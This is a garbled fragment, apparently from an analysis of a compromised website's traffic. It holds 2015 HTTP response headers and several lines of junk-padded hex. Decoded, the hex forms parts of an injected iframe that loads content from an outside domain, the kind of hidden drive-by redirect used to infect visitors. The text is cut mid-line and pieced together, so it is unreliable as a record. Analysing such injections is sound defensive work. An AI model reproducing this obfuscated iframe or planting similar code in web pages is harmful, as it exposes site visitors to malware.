
Connection: close
Date: Tue, 13 Jan 2015 22:22:08 GMT
Accept-Ranges: bytes
ETag: "29e4002-f35-4e14f771e8f00"
Server: Apache/2.2.8 (Fedora)
Content-Length: 3893
Content-Type: text/html
Last-Modified: Fri, 12 Jul 2013 12:15:24 
movies.com/h
200 OK
Content-Length: 300871
Content-Type: text/html
movies.com/to
200 OK
Content-Length: 17625
Content-Type: text/html
tiviruses (see below)
oPJdqz69cNRoPJdqz66cNRoPJdqz72cNRoPJdqz61cNRo
NRoPJdqz73cNRoPJdqz72cNRoPJdqz63cNRoPJdqz3dcN
4cNRoPJdqz74cNRoPJdqz70cNRoPJdqz3acNRoPJdqz2fc
72cNRoPJdqz69cNRoPJdqz76cNRoPJdqz61cNRoPJdqz7
qz2ecNRoPJdqz7acNRoPJdqz61cNRoPJdqz70cNRoPJdq
dqz6fcNRoPJdqz72cNRoPJdqz67cNRoPJdqz2fcNRoPJdq